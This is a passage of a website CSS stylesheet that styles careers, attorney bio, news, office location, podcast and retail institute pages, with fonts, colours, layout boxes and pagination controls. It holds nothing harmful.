    display: flex;
    flex-direction: column;
    height: 100%;
}

.career-box-feature__wrap {
    background-color: #F7F9FD;
    padding: 20px;
    min-height: 210px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.career-box-feature .feature-top {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.5;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.career-box-feature h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
    min-height: 75px;
    padding-bottom: 30px;
    flex-grow: 1;
}

    .career-box-feature .btn-inverted {
        width: 100%;
        position: relative;
        text-align: center;
    }

    .career-box-feature .btn-inverted {
        top: 20px;
    }

.career-box-link a {
    color: #fff;
}

.career-box-feature-1 {
    padding-left: 0;
    padding-right: 10px;
}

.career-box-feature-2 {
    padding-left: 5px;
    padding-right: 5px;
}

.career-box-feature-3 {
    padding-left: 10px;
    padding-right: 0;
}


.careersHeader {
    min-height: 430px;
    padding: 20px 0;
    position: relative;
    background-position: center;
    background-size: cover;
}

.careersHeaderCopy {
    min-height: 350px;
    position: relative;
    margin: 40px;
    padding: 40px 20px;
    background-color: #FFFFFF;
    color:#000;
    text-align: center;
    overflow: hidden;
}
   
    .careersHeaderCopy .tagline {
        margin-bottom: 30px;
    }

    .careersHeaderCopy .wb-content {
    }


.careerSubPageTiles {
    margin-top: 60px;
}

.careerTile {
    text-align: center;
    margin:0 20px;
}

    .careerTile a {
        padding: 20px;
        display: block;
        color: #FFFFFF;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        border-radius:100px;
        text-transform:uppercase;
        margin-bottom:20px;
    }


.careers_page h3 {margin-bottom:15px;}

.careers_page .widget-bottom {
    background-color: #fff;
}

    .careers_page .widget-bottom .fa {
        color: #0033A0;
    }

.careers_page .inset-video-wrap, .careers_page .wb-widget {
    position: relative;
    width: 340px;
    margin-bottom: 40px;
    max-width: 340px;
    padding: 20px;
}

.careers_page .inset-video {
    width: 300px;
    height: 150px;
    background: url(/assets/temp/blog-image-homepage.png);
    background-position: center center;
    background-size: cover;
    position: absolute;
    left: 20px;
    z-index: 2;
}

.careers_page .inset-video-text {
    position: relative;
    top: 50px;
    z-index: 1;
    background-color: #fff;
    padding: 130px 0 0 0;
    line-height: 1.2;
    color: #000;
    margin-bottom: 75px;
}

.careers_page .inset-heading {
    font-weight: 400;
    color: #000;
    padding-bottom: 13px;
    font-size: 27px;
    line-height: 1.2;
}


.careers_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .careers_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

.careers_page .clear-section {
    min-height: 475px;
    padding: 80px 25px;
}


/* careers page */


.showcareerpage_page .keyContacts {
    position: relative;
    margin-right: 0;
    max-width: 300px;
    padding: 30px;
    font-size: 16px;
    background-color: #F7F9FD;
}


    .showcareerpage_page .keyContacts .keyContactTagline,
    .showmentorstory_page .keyContacts .keyContactTagline,
    .showcareerstory_page .keyContacts .keyContactTagline { font-size: 16px; line-height: 1.2; font-family: "montserrat",sans-serif; }

.showcareerpage_page .keyContacts i {
    color: #525252;
}

.showcareerpage_page .keyContacts .keyContact {
    padding-bottom: 30px;
}

.kc-detail-subtitle {
    padding-top: 16px;
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.showcareerpage_page .contacts-thumb {
    max-width: 66px;
}

.showcareerpage_page .applyNow {
    max-width: 300px;
    margin-top: 30px;
}

    .showcareerpage_page .applyNow a {
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        color: #FFFFFF;
        padding: 20px 30px;
        font-size: 18px;
        display: block;
        text-align: center;
        font-weight: 800;
    }

    .showcareerpage_page .applyNow i {
        font-size: 0.833333em;
    }

.showcareerpage_page .wb-widget {
    margin: auto;
}

.showcareerpage_page .project-intro {
    padding: 30px 0;
}

.showcareerpage_page .people-projects {
    padding-bottom: 25px;
}

.careersTenReasonsCTA {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    align-items: center;
    justify-content: center;
    height: 380px;
    background-size: cover;
    background-position: center center;
}

.careersTenReasonsBox {
    position: relative;
    margin: 0 15px;
    padding: 40px 20px;
    background: #fff;
    color: #0033A0;
    font-size: 16px;
    text-align:center;
}


    .careersTenReasonsBox a {
        color: #000;
    }

    .careersTenReasonsBox h2 {
        color: #000;
        margin-bottom: 8px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 28px;
        font-style: normal;
        line-height: 1;
    }

/*Show Bio*/
.downloadBio, .downloadVCard {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    padding: 10px;
    margin: 2px 20px;
    background-color: #0033A0;
    color: #FFFFFF !important;
    display: block;
}

    .downloadBio span, .downloadVCard span {
        float:right;
    }


    .downloadBio:hover, .downloadVCard:hover {
        color: #0033A0 !important;
        background-color: #fff;
        opacity: 1;
    }

        .downloadBio:hover svg path, .downloadVCard:hover svg path {
            fill: #0033A0 !important;
        }

    .downloadVCard {
        background: #0033A0;
    }

.showbio_page .intro-text {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    letter-spacing: 0;
}

.showbio_page .thoughtleadershipTab .smallTitle a {
    display: inline-block;
    margin-left: 10px;
    text-decoration: underline;
}

.showbio_page .typeHeading {
    font-size: 23px;
    font-weight: bold;
    color: #0033A0;
    
    padding-bottom: 10px;
}

.showbio_page .thoughtleadershipTab .smallTitle {
    padding-bottom: 30px;
}



.showbio_page .gallery .gal-caption {
    padding: 8px 4px 0 4px;
    font-size: 13px;
}

.showbio_page #PlayNameSound {
    font-size: 29px;
    cursor: pointer;
    color: #6f6f6f;
}

.showbio_page #PlayNameSound:hover {
    opacity: .7;
}

.showbio_page .inset-video-wrap {
    position: relative;
    width: 260px;
    margin-bottom: 40px;
    padding-top: 30px;
}

.showbio_page .inset-video {
    width: 210px;
    height: 105px;
    background-position: center center;
    background-size: cover;
    position: absolute;
    top: 0;
    left: calc(50% - 105px);
    z-index: 2;
}

.showbio_page .inset-video-text {
    z-index: 1;
    background-color: #fff;
    padding: 85px 10% 20px 10%;
}

.showbio_page .inset-heading {
    color: #000;
    font-weight: bold;
    
    font-size: 21px;
    line-height: 1.3;
    margin-bottom: 14px;
}

.showbio_page .inset-subtitle {
    line-height: 1.3;
    font-size: 16px;
}

.showbio_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .showbio_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .showbio_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

.showbio_page .office2, .showbio_page .office3 {
    padding-top: 10px;
}

.showbio_page h2.exp-cat {
    margin: 30px 0 15px 0;
    color: #000;

    font-size: 18px;
    font-weight: bold;
}

.showbio_page li.edu-item ul ul {
    margin: 0;
    padding: 0;
    font-size: 18px;
}

.showbio_page li.admin-item ul ul {
    font-size: 18px;
}

.showbio_page li.edu-item {
    font-size: 18px;
}

.showbio_page li.admin-item {
    font-size: 18px;
}

.showbio_page .headshot {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    margin: 0;
    padding: 0;
    height: 396px;
}

    .showbio_page .headshot img {
        margin-left: 20px;
    }

.showbio_page .bioInfoWrap {
    padding: 20px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .showbio_page .bioInfoWrap h1 {
        font-size: 32px;
        color: #0047FF;
        font-family: "miller-display",serif;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.2px;
        margin-bottom: 20px;
        text-transform: none;
    }

    .showbio_page .bioInfoWrap a {
        color: inherit;
        opacity:1;
    }

.showbio_page .bioImageWrap .sg-pagewidth {
    padding-left: 0;
    padding-right: 0;
}

.showbio_page .casestudy-content p {
    margin-bottom: 0px;
    line-height: 1.5em;
}

.showbio_page .casestudy-readmore {
    margin-bottom: 24px;
}

.bioWhiteSidebar {
    margin-bottom: 20px;
}

    .bioWhiteSidebar .bioTabs {
        padding: 20px 20px 20px 20px;
    }

        .bioWhiteSidebar .bioTabs a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .bioWhiteSidebar .bioTabs a.active {
                color: #0033A0;
                background: #fff;
            }

.showbio_page .bioGraySidebar {
    margin-top: 20px;
    padding: 30px;
    position: relative;
    color:#fff;
    background: #d24419;
}

.showbio_page .bioGraySidebarMobile {
    left: auto;
}

.showbio_page .bioGraySidebar p {
    color: #fff;
    line-height: 1.2;
    font-size: 18px;
    margin: 0 0 14px 0;
}

.showbio_page .bioGraySidebar div {
    font-size: 13px;
    color: #fff;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tlItem {
    padding: 10px 0;
    display: none;
}

.bioInfoWrap {
    line-height: 1.4;
}

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 1.3em;
    }

.bioInfoWrap__line span {
    width: 95px;
    display: inline-block;
}

.bioInfoWrap h1 {
    line-height: 1;
}

    .bioInfoWrap .bioTitle {
        padding-bottom: 20px;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }

    .bioInfoWrap .bioIcons {
        padding: 5px 0 0 0;
        margin-left: -5px;
    }

        .bioInfoWrap .bioIcons a {
            display: inline-block;
            padding: 0 5px;
            color: #0033A0;
            font-size: 25px;
            vertical-align: middle;
        }

.repClients-list li {
    line-height: 2;
    color: rgba(107, 107, 107, 0.8);
    font-size: 16px;
}

.bioWhiteSidebar .bioTabs {
    display: none;
}

.showbio_page .bioTabsMobile {
    margin: 20px;
    padding: 0;
}

    .showbio_page .bioTabsMobile a {
        display: none;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        color: #0033A0;
        margin-bottom: -1px;
        padding: 15px 20px;
    }

        .showbio_page .bioTabsMobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

        .showbio_page .bioTabsMobile a.active {
            display: block;
        }

.showbio_page .bio-pres-more {
    margin-top: 10px;
    margin-bottom: 10px;
}

.showbio_page .thoughtleadershipReadMore {
    float: right;
}

.showbio_page .aType {
    margin-bottom: 30px;
}

.showbio_page .bioPageContent {
    padding-bottom: 80px;
}

.showbio_page .Office1Footnote, .showbio_page .Office2Footnote, .showbio_page .Office3Footnote { font-family: "montserrat",sans-serif; font-size: 12px; font-style: normal; font-weight: 700; line-height: 20px; letter-spacing: 0.24px; text-transform: uppercase; }

.showbio_page .side-menu__sub {
    display: none;
}

    .showbio_page .side-menu__sub button {
        cursor: pointer;
        display: block;
    }


.showbio_page .side-menu__parent {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    display: block;
    padding: 10px;
    border-bottom: 1px solid #DCE2EB;
    width: 100%;
    text-align: left;
}

    .showbio_page .side-menu__parent.open {
        border-bottom: none;
        padding-bottom: 5px;
    }

    .showbio_page .side-menu__parent:focus {
        font-weight: bold;
        outline: none;
    }

    .showbio_page .side-menu__parent:after {
        color: inherit;
        content: " +";
        line-height: 1;
    }

    .showbio_page .side-menu__parent.open:after {
        content: " -";
    }

    .showbio_page .side-menu__parent.open + .side-menu__sub {
        display: block;
    }

.showbio_page .feature-case h2 {
    font-size: 23px;
    margin-bottom:10px;
}

.showbio_page .side-menu__sub {
    border-bottom: 1px solid #DCE2EB;
    padding-bottom: 5px;
}

    .showbio_page .side-menu__sub a {
        margin-left: 15px;
        border-bottom: none;
        padding: 5px 10px;
        margin-top: 5px;
    }

.showbio_page .tabbed-tl__paging-controls {
    padding-top: 15px;
}

.showbio_page .tabbed-tl .mediaListItem {
    padding: 15px 0;
}

.showbio_page .tabbed-tl .medialistTypeBox {
    padding: 0 0 5px 0;
}

.showbio_page .tabbed-tl .sat-paging-echo {
    padding: 0 13px;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tabbed-tl a.mediaListItemTitle {
    text-decoration: none;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: normal;
}

.showbio_page .mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.showbio_page .career-journey {
    font-size: 28px;
    line-height: 1.2;
    margin-top:30px
}
    .showbio_page .career-journey::before {
        content: '“';
        display: block;
        font-size: 140px;
        line-height: 45px;
    }
    .showbio_page .career-journey p:first-of-type {
        margin-top: -35px;
    }
/* newsinsightssection.ascx */
.news-insights-control {
    background: #0047FF;
    padding: 77px 0;
    background-size: 100% 450px;
}

.news-insights-control__h2 {
    color: #fff;
    font-size: 40px;
    margin-bottom: 50px;
    margin-left: 30px;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0.9px;
    font-style: normal;
    line-height: 1;
}

.news-insights-control__box {
    background: #fff;
    padding: 25px;
    box-shadow: 0px 6px 20px #0000001a;
    display: flex;
    height: 100%;
    flex-direction: column;
    min-height:390px;
}

.news-insights-control__slide {
    padding: 10px;
    height: 100%;
}

    .news-insights-control__slides {
        width: 100%;
    }

.news-insights-control__box:hover {
    opacity: 1;
    box-shadow: 0px 6px 20px #00000040;
}

.news-insights-control__type {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    margin-bottom: 8px;
}

.news-insights-control__heading {
    font-size: 28px;
    color: #0033A0;
    line-height: 1.2;
    margin-bottom: 30px;
    height: 100%;
}

.news-insights-control__date {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.news-insights-control .slick-track {
    display: flex !important;
}

.news-insights-control .slick-slide {
    height: inherit !important;
}

    .news-insights-control .slick-slide > div {
        height: 100%;
    }

.news-insights-control .slick-dots {
    text-align:center;
}

/* careers new box */
.carrers-extrabox .carrers-extrabox__heading {
    text-align: center;
    margin-bottom: 10px;
    color: #000;
}

.carrers-extrabox {
    padding: 90px 0;
}

.wb-content.carrers-extrabox__text, .wb-content.carrers-extrabox__text p {
    line-height: 1.6;
    text-align: center;
}

/* sat pagination */
.caps__paging-controls {
    margin-top: 15px;
    border-top: solid 1px;
    border-bottom: solid 1px;
}

a.sat-paging-next, a.sat-paging-prev {
    font-size: 0;
    text-decoration: none !important;
}

.bottom-tabs__paging-controls {
    display: flex;
    justify-content: center;
    padding-top: 15px;
}

    .bottom-tabs__paging-controls .sat-paging-echo {
        font-family: "montserrat",sans-serif;
        padding: 0 13px;
        line-height: 30px;
        vertical-align: text-bottom;
        display: inline;
    }

    a.sat-paging-next:hover, a.sat-paging-prev:hover {
        opacity: 1 !important;
    }

    a.sat-paging-next:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
    }

    a.sat-paging-prev:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
        -webkit-transform: scale(-1, 1);
        -ms-transform: scale(-1, 1);
        transform: scale(-1, 1);
    }

a.sat-paging-disabled {
    cursor: unset;
    color: #525252;
}

    a.sat-paging-disabled:before {
        cursor: unset;
        color: #525252;
    }

.sat-paging-first-btn {
    font-size: 22px;
    margin-right: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

.sat-paging-last-btn {
    font-size: 22px;
    margin-left: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

    .sat-paging-first-btn.sat-paging-disabled, .sat-paging-last-btn.sat-paging-disabled {
        cursor: unset;
        color: #525252;
    }




/* shared media */
.media-header {
    height: 100%;
}

    .media-header .media-center {
        padding-top: 0;
    }

    .media-header .media-bread {
        color: #000;
        text-align: center;
        display: block;
        margin: 0 auto;
        padding-bottom: 20px;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }
.media-detail-header {
    font-weight: 400;
    line-height: 1.5;
}

    .media-header h1, .media-header h2 {
        color: #0033A0;
        text-align: center;
    }

.media-header h1 {
    font-family: "miller-text",serif;
    font-size: 21px;
}

        .media-header-image {
            margin-top: 25px;
        }

.media-main {
    margin-bottom: 40px;
}

.media-subtitle {
    font-size: 18px;
    margin-top: 16px;
    line-height: 1.3;
    font-weight: normal;

}

.media-pub {
    margin: 15px 0;
    font-style: italic;
}


.media-center .media-share a {
    color: #0033A0;
}

    .media-center .media-share i {
        padding: 0 5px;
        font-size: 20px;
    }

.svg-twitter {
    padding: 0 5px;
}

    .svg-twitter svg {
        height: 21px;
        width: 18px;
        vertical-align: sub;
        fill: #0033A0;
        margin-bottom: 0.75px;
    }

.svg-tiktok {
    height: 36px;
    width: 36px;
    vertical-align: sub;
    fill: #000;
    opacity: .7;
    margin-bottom: 0.75px;
}

.bioIcons .svg-twitter {
    padding: 0;
}

    .bioIcons .svg-twitter svg {
        height: 25px;
        width: 22px;
        fill: #0033A0;
        display: block;
        margin-bottom: 0;
    }

.media-center .media-type {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    color: #000;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    letter-spacing: 0.9px;
    text-transform: uppercase;
}

    .media-center .media-share {
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }

.media-center .media-intro {
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
}

.media-sidebar-section a.gray-assoc {
    display: block;
    padding: 6px 0;
    font-size: 16px;
}

.media-sidebar-section {margin-bottom:20px;}

    .media-sidebar-section h2 {
        font-size: 18px;
    }

.event-sidebar-location {
    margin-bottom: 30px;
}

.media-files-box a {
    word-break: break-word;
}

.media-sidebar-section .kc-name {
    line-height: 1;
    margin: 8px 0 6px 0;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}


.media-sidebar-section.staff-bios
{
    padding-bottom: 30px;
}
.media-sidebar-section .kc-title {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.media-left .media-date {
    padding-bottom: 20px;
}

.media-time {
    margin-bottom: 25px;
}

.media-right .contacts-thumb {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: 50% 50%;
    background-color: #e3e0db;
}

.media-right .media-contact {
    margin-bottom: 20px;
    margin-top:5px;
}

.sub-menu.sg-hide-md {
    margin-top: 30px;
}

/* locations */
.locations_page .white-section {
    padding: 25px;
}

.locations_page .offices-list {
}

    .locations_page .offices-list ul, ul.offices-list-ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .locations_page .offices-list ul li {
            padding-bottom: 12px;
        }



.locations_page .mobile-offices-list {
}

    .locations_page .mobile-offices-list .marker-link {
        display: inline-block
    }

    .locations_page .mobile-offices-list .maker-top {
        padding-top: 8px;
    }

        .locations_page .mobile-offices-list .maker-top b {
            font-size: 19px;
        }

    .locations_page .mobile-offices-list .office-box {
        margin-bottom: 30px;
        width: 100%;
        display: inline-block;
        height: auto;
        overflow: hidden;
    }

    .locations_page .mobile-offices-list .marker-contact {
        background-color: #f5f4f4;
        padding: 15px;
        margin-top: 10px;
    }

    .locations_page .mobile-offices-list .marker-phone div {
        display: inline-block;
        padding-top: 8px;
        width: 100%;
    }

        .locations_page .mobile-offices-list .marker-phone div:last-of-type {
            padding-left: 0;
        }

.showoffice_page .office-info {
    margin: 40px 0;
}

.showoffice_page .phone-fax {
    padding: 30px 0 0 0;
}

    .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
        padding-bottom: 11px;
        display: inline-block;
        font-size: 18px;
    }

.showoffice_page .office-address {
    font-size: 18px;
}

.showoffice_page .phone-fax .fa {
    width: 25px;
}

.showoffice_page h4 {
    margin-top: 40px;
    margin-bottom: 20px;
}

.showoffice_page .white-section {
    padding: 25px;
}

.showoffice_page .caps-box-content {
    margin-bottom: 0;
}

.showoffice_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #F7F9FD;
}

.showoffice_page .sidebarImageWrapMobile .keyContacts {
    position: relative;
    top: auto;
    left: auto;
}

/* people pages */
.showpeoplepage_page a.menu-item.active {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}

.showpeoplepage_page .tagline {
    padding-bottom: 30px;
}

.showpeoplepage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: auto;
    left: auto;
    background: #F7F9FD;
}

.showpeoplepage_page .wb-widget {
    margin: auto;
}

.showpeoplepage_page .people-sidebar .wb-widget {
    margin-top: 30px;
    width: 300px;
}

.showpeoplepage_page .people-sidebar .widget-bottom {
    background-color: #fff;
}

.showpeoplepage_page .project-intro {
    padding: 30px 0;
}

.showpeoplepage_page .people-projects {
    padding-bottom: 25px;
}

.showpeoplepage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: absolute;
    top: calc(100% - 80px);
    left: 150px;
}

/* misc pages */
.showmiscpage_page .tagline {
    padding-bottom: 30px;
}

.showmiscpage_page .peoplepage-callout.keyContacts {
    position: relative;
    top: unset;
    left: unset;
}

.showmiscpage_page .smallTitle a {
    color: #000;
    display: inline;
}

.showmiscpage_page .keyContacts {
    width: 300px;
    padding: 25px;
    background: #fff;
    position: relative;
    top: auto;
    left: auto;
}

.showmiscpage_page .wb-widget.upper-widget {
    margin: 0;
}

/*Careers Ten Reasons*/
.careerstenreasons_page .page-content {
    padding-top: 10px;
}

.careerstenreasons_page .smallTitle {
    color: #000;
    text-align: center;
}

    .careerstenreasons_page .smallTitle a {
        color: #000;
        font-weight: 600;
    }

    .careerstenreasons_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.careersTenContent {
    background-position: top center;
    background-size: 1920px 500px;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.careersTenWhiteSection {
}

.careersTenBoxNum {
    position: relative;
    height: 300px;
    margin-top: 36px;
    background: #F7F9FD;
    overflow: hidden;
    box-shadow: 0px 6px 20px #0000001A;
}

    .careersTenBoxNum:hover {
        box-shadow: 0px 6px 20px #00000040;
    }

.careersTenBoxContent {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
}




a.careersTenBoxContent {
    color: inherit;
}

.careersTenBoxContent:hover {
    opacity: 1;
}

.careersTenBoxContent h3 {
    margin: 0 0 10px 0;
}

.careersTenBoxContent .reason-pub {
    color: #000;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.careersTenBoxContent .reason-source {
    padding-top: 4px;
    color: rgba(49, 49, 49, 0.6)
}

.careerstenreasons_page .careersTenBoxEleven {
    min-height: 300px;
    padding: 25px;
    margin-top: 36px;
    text-align: left;
    background: #d24419;
    color: #FFFFFF;
    box-shadow: 0px 6px 20px #0000001a;
}


    .careerstenreasons_page .careersTenBoxEleven .smallTitle {
        color: #FFFFFF;
        text-align: left;
    }

    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 25px 0;
        line-height: 1.2;
        font-size: 21px;
    }

.careersTenBoxEleven .careersTenBoxElevenImage {
    position: relative;
    height: 220px;
}

    .careersTenBoxEleven .careersTenBoxElevenImage img {
        max-width: unset;
        width: 315px;
        display: block;
        position: relative;
        left: -70px;
        bottom: 15px;
    }

/* podcast landing */
.podcastlanding_page .page-content {
    padding-top: 10px;
}

.podcastlanding_page .smallTitle {
    color: #000;
    text-align: center;
}

.podcastlanding_page .tagline {
    margin: 0 auto;
    text-align: center;
}


.podcastlanding_page .RIBox {
    background-color: #F7F9FD;
}

.showpodcast_page .af {
    margin-bottom: 32px;
}

    .showpodcast_page .af .expanderBody  {
        padding-left: 0;
    }

/* series detail */
.showseries_page .series-podcast-latest h3 {
    margin-bottom: 1em;
}
.showseries_page .series-podcast-list {
    margin-top: 40px;
}

.showseries_page .RIBox:hover {
    box-shadow: 0px 6px 20px #00000040;
}

.showseries_page .series-podcast-list h3 {
    font-size: 25px;
}
.showseries_page .series-podcast-list .RIBox {
    background-color: #fff;
}
.showseries_page .series-podcast-list__heading {
    margin-bottom: -10px;
}
.showseries_page .series-podcast-list__date {
    color: #000;
}

.showseries_page a.series-readmore {
    display: block;
}

.showseries_page a.subscribe__button {
    margin-bottom: 30px;
}

.showseries_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .showseries_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .showseries_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .showseries_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .showseries_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .showseries_page .search-pager .pageRange .pagechange.active {
        font-family: "montserrat",sans-serif;
        color: #0033A0;
        font-weight: bold;
    }

    .showseries_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }


/*retail insitute */
.ri-textarea {
    padding-top: 20px;
    margin: 0;
}

.retailinsitute_page .page-content {
    padding-top: 10px;
}

.retailinsitute_page .smallTitle {
    color: #0033A0;
    text-align: center;
}

.retailinsitute_page .tagline {
    margin: 0 auto;
    text-align: center;
}

.RIWhiteSection {
    margin-bottom: 50px;
}

.RIContent {
    background-position: top center;
    background-size: contain;
    background-repeat: no-repeat;
    min-height: 600px;
    padding-top: 105px;
}

.RIBox {
    position: relative;
    height: auto;
    margin-top: 36px;
    overflow: hidden;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 20px;
    min-height: 207px;
    box-shadow: 0px 6px 20px #0000001A;
}

.RIBox a, .RIBox {
    text-shadow: none;
}

    .RIBox a {
        display: block;
        height: 100%;
        color: #000;
    }

            .RIBox a:hover {
                opacity: 1;
            }

    .RIBox:hover {
        opacity: 1;
        box-shadow: 0px 6px 20px #00000040;
        padding: 20px;
    }

        .RIBox h3 {
            font-size: 32px;
            margin-bottom: 15px;
            line-height: 1;
        }

        .RIBox.hasImage a, .RIBox.hasImage, .RIBox.hasImage h3 {
        }


.eventsSlider {
    background: #fff;
}

    .eventsSlider .eventSlide .thoughtleadershipItemTitle {
        font-size: 18px;
    }

/* new boxes */
.new-boxes {
    display: flex;
    flex-wrap: wrap;
 }

.new-box__wrap {
    flex-basis: 100%;
    padding: 16px 0;
}

.new-box {
    background: #fff;
    height: 100%;
}

.new-box__image {
    display:none;
    height: 300px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.new-box__info {
    padding: 20px;
}
.new-box h3 {
    color: inherit;
    font-size: 23px;
    line-height: 1.1;
    margin-bottom: 15px;
}
.new-box__slides {
    position: relative;
    height: auto;
    overflow: hidden;
    min-height: 207px;
    max-width: calc(100vw - 127px);
}
.new-box__image.hasImage {display:block;}
/*retail institute */
.STDContent .page-content {
    padding-top: 10px;
}

.STDContent .smallTitle {
